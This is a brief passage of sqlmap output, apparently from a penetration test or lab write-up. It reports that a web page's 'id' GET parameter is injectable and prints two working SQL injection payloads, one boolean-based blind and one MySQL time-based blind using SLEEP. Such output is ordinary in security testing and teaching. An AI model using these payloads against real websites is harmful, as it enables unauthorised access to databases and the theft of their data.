 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N
n
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 8910=8910 AND 'XZoe'='XZoe

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2' AND (SELECT * FROM (SELECT(SLEEP(5)))Tykd) AND 'JDIm'='JDIm
---